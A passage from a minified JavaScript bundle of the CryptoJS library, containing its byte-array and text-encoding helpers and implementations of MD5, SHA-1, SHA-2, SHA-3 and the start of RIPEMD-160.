E=0;E<S;E+=4)x[y+E>>>2]=v[E>>>2];return this.sigBytes+=S,this},clamp:function(){var h=this.words,x=this.sigBytes;h[x>>>2]&=4294967295<<32-x%4*8,h.length=t.ceil(x/4)},clone:function(){var h=u.clone.call(this);return h.words=this.words.slice(0),h},random:function(h){for(var x=[],v=0;v<h;v+=4)x.push(o());return new l.init(x,h)}}),c=s.enc={},d=c.Hex={stringify:function(h){for(var x=h.words,v=h.sigBytes,y=[],S=0;S<v;S++){var w=x[S>>>2]>>>24-S%4*8&255;y.push((w>>>4).toString(16)),y.push((w&15).toString(16))}return y.join("")},parse:function(h){for(var x=h.length,v=[],y=0;y<x;y+=2)v[y>>>3]|=parseInt(h.substr(y,2),16)<<24-y%8*4;return new l.init(v,x/2)}},f=c.Latin1={stringify:function(h){for(var x=h.words,v=h.sigBytes,y=[],S=0;S<v;S++){var w=x[S>>>2]>>>24-S%4*8&255;y.push(String.fromCharCode(w))}return y.join("")},parse:function(h){for(var x=h.length,v=[],y=0;y<x;y++)v[y>>>2]|=(h.charCodeAt(y)&255)<<24-y%4*8;return new l.init(v,x)}},m=c.Utf8={stringify:function(h){try{return decodeURIComponent(escape(f.stringify(h)))}catch{throw new Error("Malformed UTF-8 data")}},parse:function(h){return f.parse(unescape(encodeURIComponent(h)))}},p=i.BufferedBlockAlgorithm=u.extend({reset:function(){this._data=new l.init,this._nDataBytes=0},_append:function(h){typeof h=="string"&&(h=m.parse(h)),this._data.concat(h),this._nDataBytes+=h.sigBytes},_process:function(h){var x,v=this._data,y=v.words,S=v.sigBytes,w=this.blockSize,L=w*4,E=S/L;h?E=t.ceil(E):E=t.max((E|0)-this._minBufferSize,0);var R=E*w,O=t.min(R*4,S);if(R){for(var A=0;A<R;A+=w)this._doProcessBlock(y,A);x=y.splice(0,R),v.sigBytes-=O}return new l.init(x,O)},clone:function(){var h=u.clone.call(this);return h._data=this._data.clone(),h},_minBufferSize:0}),g=i.Hasher=p.extend({cfg:u.extend(),init:function(h){this.cfg=this.cfg.extend(h),this.reset()},reset:function(){p.reset.call(this),this._doReset()},update:function(h){return this._append(h),this._process(),this},finalize:function(h){h&&this._append(h);var x=this._doFinalize();return x},blockSize:512/32,_createHelper:function(h){return function(x,v){return new h.init(v).finalize(x)}},_createHmacHelper:function(h){return function(x,v){return new b.HMAC.init(h,v).finalize(x)}}}),b=s.algo={};return s}(Math);return e})});var Ll=K((A0,yb)=>{(function(e,t){typeof A0=="object"?yb.exports=A0=t(Ze()):typeof define=="function"&&define.amd?define(["./core"],t):t(e.CryptoJS)})(A0,function(e){return function(t){var r=e,a=r.lib,o=a.Base,n=a.WordArray,s=r.x64={},i=s.Word=o.extend({init:function(l,c){this.high=l,this.low=c}}),u=s.WordArray=o.extend({init:function(l,c){l=this.words=l||[],c!=t?this.sigBytes=c:this.sigBytes=l.length*8},toX32:function(){for(var l=this.words,c=l.length,d=[],f=0;f<c;f++){var m=l[f];d.push(m.high),d.push(m.low)}return n.create(d,this.sigBytes)},clone:function(){for(var l=o.clone.call(this),c=l.words=this.words.slice(0),d=c.length,f=0;f<d;f++)c[f]=c[f].clone();return l}})}(),e})});var Sb=K((I0,Cb)=>{(function(e,t){typeof I0=="object"?Cb.exports=I0=t(Ze()):typeof define=="function"&&define.amd?define(["./core"],t):t(e.CryptoJS)})(I0,function(e){return function(){if(typeof ArrayBuffer=="function"){var t=e,r=t.lib,a=r.WordArray,o=a.init,n=a.init=function(s){if(s instanceof ArrayBuffer&&(s=new Uint8Array(s)),(s instanceof Int8Array||typeof Uint8ClampedArray<"u"&&s instanceof Uint8ClampedArray||s instanceof Int16Array||s instanceof Uint16Array||s instanceof Int32Array||s instanceof Uint32Array||s instanceof Float32Array||s instanceof Float64Array)&&(s=new Uint8Array(s.buffer,s.byteOffset,s.byteLength)),s instanceof Uint8Array){for(var i=s.byteLength,u=[],l=0;l<i;l++)u[l>>>2]|=s[l]<<24-l%4*8;o.call(this,u,i)}else o.apply(this,arguments)};n.prototype=a}}(),e.lib.WordArray})});var Lb=K((T0,wb)=>{(function(e,t){typeof T0=="object"?wb.exports=T0=t(Ze()):typeof define=="function"&&define.amd?define(["./core"],t):t(e.CryptoJS)})(T0,function(e){return function(){var t=e,r=t.lib,a=r.WordArray,o=t.enc,n=o.Utf16=o.Utf16BE={stringify:function(i){for(var u=i.words,l=i.sigBytes,c=[],d=0;d<l;d+=2){var f=u[d>>>2]>>>16-d%4*8&65535;c.push(String.fromCharCode(f))}return c.join("")},parse:function(i){for(var u=i.length,l=[],c=0;c<u;c++)l[c>>>1]|=i.charCodeAt(c)<<16-c%2*16;return a.create(l,u*2)}};o.Utf16LE={stringify:function(i){for(var u=i.words,l=i.sigBytes,c=[],d=0;d<l;d+=2){var f=s(u[d>>>2]>>>16-d%4*8&65535);c.push(String.fromCharCode(f))}return c.join("")},parse:function(i){for(var u=i.length,l=[],c=0;c<u;c++)l[c>>>1]|=s(i.charCodeAt(c)<<16-c%2*16);return a.create(l,u*2)}};function s(i){return i<<8&4278255360|i>>>8&16711935}}(),e.enc.Utf16})});var Oi=K((P0,Eb)=>{(function(e,t){typeof P0=="object"?Eb.exports=P0=t(Ze()):typeof define=="function"&&define.amd?define(["./core"],t):t(e.CryptoJS)})(P0,function(e){return function(){var t=e,r=t.lib,a=r.WordArray,o=t.enc,n=o.Base64={stringify:function(i){var u=i.words,l=i.sigBytes,c=this._map;i.clamp();for(var d=[],f=0;f<l;f+=3)for(var m=u[f>>>2]>>>24-f%4*8&255,p=u[f+1>>>2]>>>24-(f+1)%4*8&255,g=u[f+2>>>2]>>>24-(f+2)%4*8&255,b=m<<16|p<<8|g,h=0;h<4&&f+h*.75<l;h++)d.push(c.charAt(b>>>6*(3-h)&63));var x=c.charAt(64);if(x)for(;d.length%4;)d.push(x);return d.join("")},parse:function(i){var u=i.length,l=this._map,c=this._reverseMap;if(!c){c=this._reverseMap=[];for(var d=0;d<l.length;d++)c[l.charCodeAt(d)]=d}var f=l.charAt(64);if(f){var m=i.indexOf(f);m!==-1&&(u=m)}return s(i,u,c)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="};function s(i,u,l){for(var c=[],d=0,f=0;f<u;f++)if(f%4){var m=l[i.charCodeAt(f-1)]<<f%4*2,p=l[i.charCodeAt(f)]>>>6-f%4*2,g=m|p;c[d>>>2]|=g<<24-d%4*8,d++}return a.create(c,d)}}(),e.enc.Base64})});var Ib=K((R0,Ab)=>{(function(e,t){typeof R0=="object"?Ab.exports=R0=t(Ze()):typeof define=="function"&&define.amd?define(["./core"],t):t(e.CryptoJS)})(R0,function(e){return function(){var t=e,r=t.lib,a=r.WordArray,o=t.enc,n=o.Base64url={stringify:function(i,u){u===void 0&&(u=!0);var l=i.words,c=i.sigBytes,d=u?this._safe_map:this._map;i.clamp();for(var f=[],m=0;m<c;m+=3)for(var p=l[m>>>2]>>>24-m%4*8&255,g=l[m+1>>>2]>>>24-(m+1)%4*8&255,b=l[m+2>>>2]>>>24-(m+2)%4*8&255,h=p<<16|g<<8|b,x=0;x<4&&m+x*.75<c;x++)f.push(d.charAt(h>>>6*(3-x)&63));var v=d.charAt(64);if(v)for(;f.length%4;)f.push(v);return f.join("")},parse:function(i,u){u===void 0&&(u=!0);var l=i.length,c=u?this._safe_map:this._map,d=this._reverseMap;if(!d){d=this._reverseMap=[];for(var f=0;f<c.length;f++)d[c.charCodeAt(f)]=f}var m=c.charAt(64);if(m){var p=i.indexOf(m);p!==-1&&(l=p)}return s(i,l,d)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",_safe_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-_"};function s(i,u,l){for(var c=[],d=0,f=0;f<u;f++)if(f%4){var m=l[i.charCodeAt(f-1)]<<f%4*2,p=l[i.charCodeAt(f)]>>>6-f%4*2,g=m|p;c[d>>>2]|=g<<24-d%4*8,d++}return a.create(c,d)}}(),e.enc.Base64url})});var _i=K((D0,Tb)=>{(function(e,t){typeof D0=="object"?Tb.exports=D0=t(Ze()):typeof define=="function"&&define.amd?define(["./core"],t):t(e.CryptoJS)})(D0,function(e){return function(t){var r=e,a=r.lib,o=a.WordArray,n=a.Hasher,s=r.algo,i=[];(function(){for(var m=0;m<64;m++)i[m]=t.abs(t.sin(m+1))*4294967296|0})();var u=s.MD5=n.extend({_doReset:function(){this._hash=new o.init([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(m,p){for(var g=0;g<16;g++){var b=p+g,h=m[b];m[b]=(h<<8|h>>>24)&16711935|(h<<24|h>>>8)&4278255360}var x=this._hash.words,v=m[p+0],y=m[p+1],S=m[p+2],w=m[p+3],L=m[p+4],E=m[p+5],R=m[p+6],O=m[p+7],A=m[p+8],I=m[p+9],B=m[p+10],P=m[p+11],_=m[p+12],F=m[p+13],z=m[p+14],W=m[p+15],N=x[0],G=x[1],U=x[2],V=x[3];N=l(N,G,U,V,v,7,i[0]),V=l(V,N,G,U,y,12,i[1]),U=l(U,V,N,G,S,17,i[2]),G=l(G,U,V,N,w,22,i[3]),N=l(N,G,U,V,L,7,i[4]),V=l(V,N,G,U,E,12,i[5]),U=l(U,V,N,G,R,17,i[6]),G=l(G,U,V,N,O,22,i[7]),N=l(N,G,U,V,A,7,i[8]),V=l(V,N,G,U,I,12,i[9]),U=l(U,V,N,G,B,17,i[10]),G=l(G,U,V,N,P,22,i[11]),N=l(N,G,U,V,_,7,i[12]),V=l(V,N,G,U,F,12,i[13]),U=l(U,V,N,G,z,17,i[14]),G=l(G,U,V,N,W,22,i[15]),N=c(N,G,U,V,y,5,i[16]),V=c(V,N,G,U,R,9,i[17]),U=c(U,V,N,G,P,14,i[18]),G=c(G,U,V,N,v,20,i[19]),N=c(N,G,U,V,E,5,i[20]),V=c(V,N,G,U,B,9,i[21]),U=c(U,V,N,G,W,14,i[22]),G=c(G,U,V,N,L,20,i[23]),N=c(N,G,U,V,I,5,i[24]),V=c(V,N,G,U,z,9,i[25]),U=c(U,V,N,G,w,14,i[26]),G=c(G,U,V,N,A,20,i[27]),N=c(N,G,U,V,F,5,i[28]),V=c(V,N,G,U,S,9,i[29]),U=c(U,V,N,G,O,14,i[30]),G=c(G,U,V,N,_,20,i[31]),N=d(N,G,U,V,E,4,i[32]),V=d(V,N,G,U,A,11,i[33]),U=d(U,V,N,G,P,16,i[34]),G=d(G,U,V,N,z,23,i[35]),N=d(N,G,U,V,y,4,i[36]),V=d(V,N,G,U,L,11,i[37]),U=d(U,V,N,G,O,16,i[38]),G=d(G,U,V,N,B,23,i[39]),N=d(N,G,U,V,F,4,i[40]),V=d(V,N,G,U,v,11,i[41]),U=d(U,V,N,G,w,16,i[42]),G=d(G,U,V,N,R,23,i[43]),N=d(N,G,U,V,I,4,i[44]),V=d(V,N,G,U,_,11,i[45]),U=d(U,V,N,G,W,16,i[46]),G=d(G,U,V,N,S,23,i[47]),N=f(N,G,U,V,v,6,i[48]),V=f(V,N,G,U,O,10,i[49]),U=f(U,V,N,G,z,15,i[50]),G=f(G,U,V,N,E,21,i[51]),N=f(N,G,U,V,_,6,i[52]),V=f(V,N,G,U,w,10,i[53]),U=f(U,V,N,G,B,15,i[54]),G=f(G,U,V,N,y,21,i[55]),N=f(N,G,U,V,A,6,i[56]),V=f(V,N,G,U,W,10,i[57]),U=f(U,V,N,G,R,15,i[58]),G=f(G,U,V,N,F,21,i[59]),N=f(N,G,U,V,L,6,i[60]),V=f(V,N,G,U,P,10,i[61]),U=f(U,V,N,G,S,15,i[62]),G=f(G,U,V,N,I,21,i[63]),x[0]=x[0]+N|0,x[1]=x[1]+G|0,x[2]=x[2]+U|0,x[3]=x[3]+V|0},_doFinalize:function(){var m=this._data,p=m.words,g=this._nDataBytes*8,b=m.sigBytes*8;p[b>>>5]|=128<<24-b%32;var h=t.floor(g/4294967296),x=g;p[(b+64>>>9<<4)+15]=(h<<8|h>>>24)&16711935|(h<<24|h>>>8)&4278255360,p[(b+64>>>9<<4)+14]=(x<<8|x>>>24)&16711935|(x<<24|x>>>8)&4278255360,m.sigBytes=(p.length+1)*4,this._process();for(var v=this._hash,y=v.words,S=0;S<4;S++){var w=y[S];y[S]=(w<<8|w>>>24)&16711935|(w<<24|w>>>8)&4278255360}return v},clone:function(){var m=n.clone.call(this);return m._hash=this._hash.clone(),m}});function l(m,p,g,b,h,x,v){var y=m+(p&g|~p&b)+h+v;return(y<<x|y>>>32-x)+p}function c(m,p,g,b,h,x,v){var y=m+(p&b|g&~b)+h+v;return(y<<x|y>>>32-x)+p}function d(m,p,g,b,h,x,v){var y=m+(p^g^b)+h+v;return(y<<x|y>>>32-x)+p}function f(m,p,g,b,h,x,v){var y=m+(g^(p|~b))+h+v;return(y<<x|y>>>32-x)+p}r.MD5=n._createHelper(u),r.HmacMD5=n._createHmacHelper(u)}(Math),e.MD5})});var Fm=K((k0,Pb)=>{(function(e,t){typeof k0=="object"?Pb.exports=k0=t(Ze()):typeof define=="function"&&define.amd?define(["./core"],t):t(e.CryptoJS)})(k0,function(e){return function(){var t=e,r=t.lib,a=r.WordArray,o=r.Hasher,n=t.algo,s=[],i=n.SHA1=o.extend({_doReset:function(){this._hash=new a.init([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(u,l){for(var c=this._hash.words,d=c[0],f=c[1],m=c[2],p=c[3],g=c[4],b=0;b<80;b++){if(b<16)s[b]=u[l+b]|0;else{var h=s[b-3]^s[b-8]^s[b-14]^s[b-16];s[b]=h<<1|h>>>31}var x=(d<<5|d>>>27)+g+s[b];b<20?x+=(f&m|~f&p)+1518500249:b<40?x+=(f^m^p)+1859775393:b<60?x+=(f&m|f&p|m&p)-1894007588:x+=(f^m^p)-899497514,g=p,p=m,m=f<<30|f>>>2,f=d,d=x}c[0]=c[0]+d|0,c[1]=c[1]+f|0,c[2]=c[2]+m|0,c[3]=c[3]+p|0,c[4]=c[4]+g|0},_doFinalize:function(){var u=this._data,l=u.words,c=this._nDataBytes*8,d=u.sigBytes*8;return l[d>>>5]|=128<<24-d%32,l[(d+64>>>9<<4)+14]=Math.floor(c/4294967296),l[(d+64>>>9<<4)+15]=c,u.sigBytes=l.length*4,this._process(),this._hash},clone:function(){var u=o.clone.call(this);return u._hash=this._hash.clone(),u}});t.SHA1=o._createHelper(i),t.HmacSHA1=o._createHmacHelper(i)}(),e.SHA1})});var _0=K((O0,Rb)=>{(function(e,t){typeof O0=="object"?Rb.exports=O0=t(Ze()):typeof define=="function"&&define.amd?define(["./core"],t):t(e.CryptoJS)})(O0,function(e){return function(t){var r=e,a=r.lib,o=a.WordArray,n=a.Hasher,s=r.algo,i=[],u=[];(function(){function d(g){for(var b=t.sqrt(g),h=2;h<=b;h++)if(!(g%h))return!1;return!0}function f(g){return(g-(g|0))*4294967296|0}for(var m=2,p=0;p<64;)d(m)&&(p<8&&(i[p]=f(t.pow(m,1/2))),u[p]=f(t.pow(m,1/3)),p++),m++})();var l=[],c=s.SHA256=n.extend({_doReset:function(){this._hash=new o.init(i.slice(0))},_doProcessBlock:function(d,f){for(var m=this._hash.words,p=m[0],g=m[1],b=m[2],h=m[3],x=m[4],v=m[5],y=m[6],S=m[7],w=0;w<64;w++){if(w<16)l[w]=d[f+w]|0;else{var L=l[w-15],E=(L<<25|L>>>7)^(L<<14|L>>>18)^L>>>3,R=l[w-2],O=(R<<15|R>>>17)^(R<<13|R>>>19)^R>>>10;l[w]=E+l[w-7]+O+l[w-16]}var A=x&v^~x&y,I=p&g^p&b^g&b,B=(p<<30|p>>>2)^(p<<19|p>>>13)^(p<<10|p>>>22),P=(x<<26|x>>>6)^(x<<21|x>>>11)^(x<<7|x>>>25),_=S+P+A+u[w]+l[w],F=B+I;S=y,y=v,v=x,x=h+_|0,h=b,b=g,g=p,p=_+F|0}m[0]=m[0]+p|0,m[1]=m[1]+g|0,m[2]=m[2]+b|0,m[3]=m[3]+h|0,m[4]=m[4]+x|0,m[5]=m[5]+v|0,m[6]=m[6]+y|0,m[7]=m[7]+S|0},_doFinalize:function(){var d=this._data,f=d.words,m=this._nDataBytes*8,p=d.sigBytes*8;return f[p>>>5]|=128<<24-p%32,f[(p+64>>>9<<4)+14]=t.floor(m/4294967296),f[(p+64>>>9<<4)+15]=m,d.sigBytes=f.length*4,this._process(),this._hash},clone:function(){var d=n.clone.call(this);return d._hash=this._hash.clone(),d}});r.SHA256=n._createHelper(c),r.HmacSHA256=n._createHmacHelper(c)}(Math),e.SHA256})});var kb=K((N0,Db)=>{(function(e,t,r){typeof N0=="object"?Db.exports=N0=t(Ze(),_0()):typeof define=="function"&&define.amd?define(["./core","./sha256"],t):t(e.CryptoJS)})(N0,function(e){return function(){var t=e,r=t.lib,a=r.WordArray,o=t.algo,n=o.SHA256,s=o.SHA224=n.extend({_doReset:function(){this._hash=new a.init([3238371032,914150663,812702999,4144912697,4290775857,1750603025,1694076839,3204075428])},_doFinalize:function(){var i=n._doFinalize.call(this);return i.sigBytes-=4,i}});t.SHA224=n._createHelper(s),t.HmacSHA224=n._createHmacHelper(s)}(),e.SHA224})});var Hm=K((B0,Ob)=>{(function(e,t,r){typeof B0=="object"?Ob.exports=B0=t(Ze(),Ll()):typeof define=="function"&&define.amd?define(["./core","./x64-core"],t):t(e.CryptoJS)})(B0,function(e){return function(){var t=e,r=t.lib,a=r.Hasher,o=t.x64,n=o.Word,s=o.WordArray,i=t.algo;function u(){return n.create.apply(n,arguments)}var l=[u(1116352408,3609767458),u(1899447441,602891725),u(3049323471,3964484399),u(3921009573,2173295548),u(961987163,4081628472),u(1508970993,3053834265),u(2453635748,2937671579),u(2870763221,3664609560),u(3624381080,2734883394),u(310598401,1164996542),u(607225278,1323610764),u(1426881987,3590304994),u(1925078388,4068182383),u(2162078206,991336113),u(2614888103,633803317),u(3248222580,3479774868),u(3835390401,2666613458),u(4022224774,944711139),u(264347078,2341262773),u(604807628,2007800933),u(770255983,1495990901),u(1249150122,1856431235),u(1555081692,3175218132),u(1996064986,2198950837),u(2554220882,3999719339),u(2821834349,766784016),u(2952996808,2566594879),u(3210313671,3203337956),u(3336571891,1034457026),u(3584528711,2466948901),u(113926993,3758326383),u(338241895,168717936),u(666307205,1188179964),u(773529912,1546045734),u(1294757372,1522805485),u(1396182291,2643833823),u(1695183700,2343527390),u(1986661051,1014477480),u(2177026350,1206759142),u(2456956037,344077627),u(2730485921,1290863460),u(2820302411,3158454273),u(3259730800,3505952657),u(3345764771,106217008),u(3516065817,3606008344),u(3600352804,1432725776),u(4094571909,1467031594),u(275423344,851169720),u(430227734,3100823752),u(506948616,1363258195),u(659060556,3750685593),u(883997877,3785050280),u(958139571,3318307427),u(1322822218,3812723403),u(1537002063,2003034995),u(1747873779,3602036899),u(1955562222,1575990012),u(2024104815,1125592928),u(2227730452,2716904306),u(2361852424,442776044),u(2428436474,593698344),u(2756734187,3733110249),u(3204031479,2999351573),u(3329325298,3815920427),u(3391569614,3928383900),u(3515267271,566280711),u(3940187606,3454069534),u(4118630271,4000239992),u(116418474,1914138554),u(174292421,2731055270),u(289380356,3203993006),u(460393269,320620315),u(685471733,587496836),u(852142971,1086792851),u(1017036298,365543100),u(1126000580,2618297676),u(1288033470,3409855158),u(1501505948,4234509866),u(1607167915,987167468),u(1816402316,1246189591)],c=[];(function(){for(var f=0;f<80;f++)c[f]=u()})();var d=i.SHA512=a.extend({_doReset:function(){this._hash=new s.init([new n.init(1779033703,4089235720),new n.init(3144134277,2227873595),new n.init(1013904242,4271175723),new n.init(2773480762,1595750129),new n.init(1359893119,2917565137),new n.init(2600822924,725511199),new n.init(528734635,4215389547),new n.init(1541459225,327033209)])},_doProcessBlock:function(f,m){for(var p=this._hash.words,g=p[0],b=p[1],h=p[2],x=p[3],v=p[4],y=p[5],S=p[6],w=p[7],L=g.high,E=g.low,R=b.high,O=b.low,A=h.high,I=h.low,B=x.high,P=x.low,_=v.high,F=v.low,z=y.high,W=y.low,N=S.high,G=S.low,U=w.high,V=w.low,J=L,oe=E,ee=R,ie=O,X=A,ae=I,Ce=B,de=P,Y=_,j=F,te=z,le=W,Se=N,qe=G,je=U,it=V,ze=0;ze<80;ze++){var et,yt,ha=c[ze];if(ze<16)yt=ha.high=f[m+ze*2]|0,et=ha.low=f[m+ze*2+1]|0;else{var ga=c[ze-15],Xt=ga.high,Qt=ga.low,Za=(Xt>>>1|Qt<<31)^(Xt>>>8|Qt<<24)^Xt>>>7,xa=(Qt>>>1|Xt<<31)^(Qt>>>8|Xt<<24)^(Qt>>>7|Xt<<25),po=c[ze-2],Yt=po.high,Ge=po.low,Ia=(Yt>>>19|Ge<<13)^(Yt<<3|Ge>>>29)^Yt>>>6,Gr=(Ge>>>19|Yt<<13)^(Ge<<3|Yt>>>29)^(Ge>>>6|Yt<<26),_r=c[ze-7],Jt=_r.high,sa=_r.low,mo=c[ze-16],Po=mo.high,en=mo.low;et=xa+sa,yt=Za+Jt+(et>>>0<xa>>>0?1:0),et=et+Gr,yt=yt+Ia+(et>>>0<Gr>>>0?1:0),et=et+en,yt=yt+Po+(et>>>0<en>>>0?1:0),ha.high=yt,ha.low=et}var Nr=Y&te^~Y&Se,Ta=j&le^~j&qe,tn=J&ee^J&X^ee&X,Pa=oe&ie^oe&ae^ie&ae,Ro=(J>>>28|oe<<4)^(J<<30|oe>>>2)^(J<<25|oe>>>7),Ra=(oe>>>28|J<<4)^(oe<<30|J>>>2)^(oe<<25|J>>>7),st=(Y>>>14|j<<18)^(Y>>>18|j<<14)^(Y<<23|j>>>9),Da=(j>>>14|Y<<18)^(j>>>18|Y<<14)^(j<<23|Y>>>9),An=l[ze],In=An.high,Ii=An.low,Wr=it+Da,ho=je+st+(Wr>>>0<it>>>0?1:0),Wr=Wr+Ta,ho=ho+Nr+(Wr>>>0<Ta>>>0?1:0),Wr=Wr+Ii,ho=ho+In+(Wr>>>0<Ii>>>0?1:0),Wr=Wr+et,ho=ho+yt+(Wr>>>0<et>>>0?1:0),lu=Ra+Pa,$a=Ro+tn+(lu>>>0<Ra>>>0?1:0);je=Se,it=qe,Se=te,qe=le,te=Y,le=j,j=de+Wr|0,Y=Ce+ho+(j>>>0<de>>>0?1:0)|0,Ce=X,de=ae,X=ee,ae=ie,ee=J,ie=oe,oe=Wr+lu|0,J=ho+$a+(oe>>>0<Wr>>>0?1:0)|0}E=g.low=E+oe,g.high=L+J+(E>>>0<oe>>>0?1:0),O=b.low=O+ie,b.high=R+ee+(O>>>0<ie>>>0?1:0),I=h.low=I+ae,h.high=A+X+(I>>>0<ae>>>0?1:0),P=x.low=P+de,x.high=B+Ce+(P>>>0<de>>>0?1:0),F=v.low=F+j,v.high=_+Y+(F>>>0<j>>>0?1:0),W=y.low=W+le,y.high=z+te+(W>>>0<le>>>0?1:0),G=S.low=G+qe,S.high=N+Se+(G>>>0<qe>>>0?1:0),V=w.low=V+it,w.high=U+je+(V>>>0<it>>>0?1:0)},_doFinalize:function(){var f=this._data,m=f.words,p=this._nDataBytes*8,g=f.sigBytes*8;m[g>>>5]|=128<<24-g%32,m[(g+128>>>10<<5)+30]=Math.floor(p/4294967296),m[(g+128>>>10<<5)+31]=p,f.sigBytes=m.length*4,this._process();var b=this._hash.toX32();return b},clone:function(){var f=a.clone.call(this);return f._hash=this._hash.clone(),f},blockSize:1024/32});t.SHA512=a._createHelper(d),t.HmacSHA512=a._createHmacHelper(d)}(),e.SHA512})});var Nb=K((M0,_b)=>{(function(e,t,r){typeof M0=="object"?_b.exports=M0=t(Ze(),Ll(),Hm()):typeof define=="function"&&define.amd?define(["./core","./x64-core","./sha512"],t):t(e.CryptoJS)})(M0,function(e){return function(){var t=e,r=t.x64,a=r.Word,o=r.WordArray,n=t.algo,s=n.SHA512,i=n.SHA384=s.extend({_doReset:function(){this._hash=new o.init([new a.init(3418070365,3238371032),new a.init(1654270250,914150663),new a.init(2438529370,812702999),new a.init(355462360,4144912697),new a.init(1731405415,4290775857),new a.init(2394180231,1750603025),new a.init(3675008525,1694076839),new a.init(1203062813,3204075428)])},_doFinalize:function(){var u=s._doFinalize.call(this);return u.sigBytes-=16,u}});t.SHA384=s._createHelper(i),t.HmacSHA384=s._createHmacHelper(i)}(),e.SHA384})});var Mb=K((F0,Bb)=>{(function(e,t,r){typeof F0=="object"?Bb.exports=F0=t(Ze(),Ll()):typeof define=="function"&&define.amd?define(["./core","./x64-core"],t):t(e.CryptoJS)})(F0,function(e){return function(t){var r=e,a=r.lib,o=a.WordArray,n=a.Hasher,s=r.x64,i=s.Word,u=r.algo,l=[],c=[],d=[];(function(){for(var p=1,g=0,b=0;b<24;b++){l[p+5*g]=(b+1)*(b+2)/2%64;var h=g%5,x=(2*p+3*g)%5;p=h,g=x}for(var p=0;p<5;p++)for(var g=0;g<5;g++)c[p+5*g]=g+(2*p+3*g)%5*5;for(var v=1,y=0;y<24;y++){for(var S=0,w=0,L=0;L<7;L++){if(v&1){var E=(1<<L)-1;E<32?w^=1<<E:S^=1<<E-32}v&128?v=v<<1^113:v<<=1}d[y]=i.create(S,w)}})();var f=[];(function(){for(var p=0;p<25;p++)f[p]=i.create()})();var m=u.SHA3=n.extend({cfg:n.cfg.extend({outputLength:512}),_doReset:function(){for(var p=this._state=[],g=0;g<25;g++)p[g]=new i.init;this.blockSize=(1600-2*this.cfg.outputLength)/32},_doProcessBlock:function(p,g){for(var b=this._state,h=this.blockSize/2,x=0;x<h;x++){var v=p[g+2*x],y=p[g+2*x+1];v=(v<<8|v>>>24)&16711935|(v<<24|v>>>8)&4278255360,y=(y<<8|y>>>24)&16711935|(y<<24|y>>>8)&4278255360;var S=b[x];S.high^=y,S.low^=v}for(var w=0;w<24;w++){for(var L=0;L<5;L++){for(var E=0,R=0,O=0;O<5;O++){var S=b[L+5*O];E^=S.high,R^=S.low}var A=f[L];A.high=E,A.low=R}for(var L=0;L<5;L++)for(var I=f[(L+4)%5],B=f[(L+1)%5],P=B.high,_=B.low,E=I.high^(P<<1|_>>>31),R=I.low^(_<<1|P>>>31),O=0;O<5;O++){var S=b[L+5*O];S.high^=E,S.low^=R}for(var F=1;F<25;F++){var E,R,S=b[F],z=S.high,W=S.low,N=l[F];N<32?(E=z<<N|W>>>32-N,R=W<<N|z>>>32-N):(E=W<<N-32|z>>>64-N,R=z<<N-32|W>>>64-N);var G=f[c[F]];G.high=E,G.low=R}var U=f[0],V=b[0];U.high=V.high,U.low=V.low;for(var L=0;L<5;L++)for(var O=0;O<5;O++){var F=L+5*O,S=b[F],J=f[F],oe=f[(L+1)%5+5*O],ee=f[(L+2)%5+5*O];S.high=J.high^~oe.high&ee.high,S.low=J.low^~oe.low&ee.low}var S=b[0],ie=d[w];S.high^=ie.high,S.low^=ie.low}},_doFinalize:function(){var p=this._data,g=p.words,b=this._nDataBytes*8,h=p.sigBytes*8,x=this.blockSize*32;g[h>>>5]|=1<<24-h%32,g[(t.ceil((h+1)/x)*x>>>5)-1]|=128,p.sigBytes=g.length*4,this._process();for(var v=this._state,y=this.cfg.outputLength/8,S=y/8,w=[],L=0;L<S;L++){var E=v[L],R=E.high,O=E.low;R=(R<<8|R>>>24)&16711935|(R<<24|R>>>8)&4278255360,O=(O<<8|O>>>24)&16711935|(O<<24|O>>>8)&4278255360,w.push(O),w.push(R)}return new o.init(w,y)},clone:function(){for(var p=n.clone.call(this),g=p._state=this._state.slice(0),b=0;b<25;b++)g[b]=g[b].clone();return p}});r.SHA3=n._createHelper(m),r.HmacSHA3=n._createHmacHelper(m)}(Math),e.SHA3})});var Hb=K((H0,Fb)=>{(function(e,t){typeof H0=="object"?Fb.exports=H0=t(Ze()):typeof define=="function"&&define.amd?define(["./core"],t):t(e.CryptoJS)})(H0,function(e){return function(t){var r=e,a=r.lib,o=a.WordArray,n=a.Hasher,s=r.algo,i=o.create([0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,7,4,13,1,10,6,15,3,12,0,9,5,2,14,11,8,3,10,14,4,9,15,8,1,2,7,0,6,13,11,5,12,1,9,11,10,0,8,12,4,13,3,7,15,14,5,6,2,4,0,5,9,7,12,2,10,14,1,3,8,11,6,15,13]),u=o.create([5,14,7,0,9,2,11,4,13,6,15,8,1,10,3,12,6,11,3,7,0,13,5,10,14,15,8,12,4,9,1,2,15,5,1,3,7,14,6,9,11,8,12,2,10,0,4,13,8,6,4,1,3,11,15,0,5,12,2,13,9,7,10,14,12,15,10,4,1,5,8,7,6,2,13,14,0,3,9,11]),l=o.create([11,14,15,12,5,8,7,9,11,13,14,15,6,7,9,8,7,6,8,13,11,9,7,15,7,12,15,9,11,7,13,12,11,13,6,7,14,9,13,15,14,8,13,6,5,12,7,5,11,12,14,15,14,15,9,8,9,14,5,6,8,6,5,12,9,15,5,11,6,8,13,12,5,12,13,14,11,8,5,6]),c=o.create([8,9,9,11,13,15,15,5,7,7,8,11,14,14,12,6,9,13,15,7,12,8,9,11,7,7,12,7,6,15,13,11,9,7,15,11,8,6,6,14,12,13,5,14,13,13,7,5,15,5,8,11,14,14,6,14,6,9,12,9,12,5,15,8,8,5,12,9,12,5,14,6,8,13,6,5,15,13,11,11]),d=o.create([0,1518500249,1859775393,2400959708,2840853838]),f=o.create([1352829926,1548603684,1836072691,2053994217,0]),m=s.RIPEMD160=n.extend({_doReset:function(){this._hash=o.create([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(y,S){for(var w=0;w<16;w++){var L=S+w,E=y[L];y[L]=(E<<8|E>>>24)&16711935|(E<<24|E>>>8)&4278255360}var 